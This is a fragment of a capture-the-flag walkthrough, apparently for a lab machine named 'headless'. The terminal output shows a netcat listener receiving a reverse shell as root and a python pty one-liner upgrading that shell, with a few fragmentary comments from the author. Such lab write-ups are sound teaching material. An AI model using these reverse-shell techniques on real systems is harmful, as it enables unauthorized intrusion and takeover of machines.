 ┌──(brenda㉿kali)-[~/Downloads]
└─$ nc -nlvp 1444
listening on [any] 1444 ...
connect to [10.10.14.21] from (UNKNOWN) [10.10.11.8] 59214
python3 -c 'import pty;pty.spawn("/bin/bash")'
root@headless:/home/dvir# whoami
whoami
root
root@headless:/home/dvir# cd root
cd root
bash: cd: root: No such file or directory
root@headless:/home/dvir# ls
ls
app  geckodriver.log  initdb.sh  user.txt
root@headless:/home/dvir# c
It looks like the shell isn't stable so I'm going to stabilize it with these
instructions. After performing those commands we can see that we are
logged into root and we can confirm it with ‘whoami’
┌──(kali㉿kali)-[~]